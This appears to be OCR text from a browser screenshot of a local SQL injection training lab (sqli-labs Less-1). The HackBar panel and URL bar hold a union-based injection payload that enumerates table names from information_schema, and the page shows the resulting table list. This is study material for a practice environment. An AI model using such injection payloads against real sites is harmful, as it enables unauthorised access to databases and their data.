 127.0.0.1/sql/Less-1/?id=1' and 1=2 union select 1,2,group_concat(table_n 70%
火狐官方站点 新手上路 常用网址 京东商城 Welcome :: Damn V... SQL Injections Get the pikachu 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
127.0.0.1/sql/Less-1/?id=1' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema="security" %23
Post data Referer User Agent Cookies Clear All
激活 Windows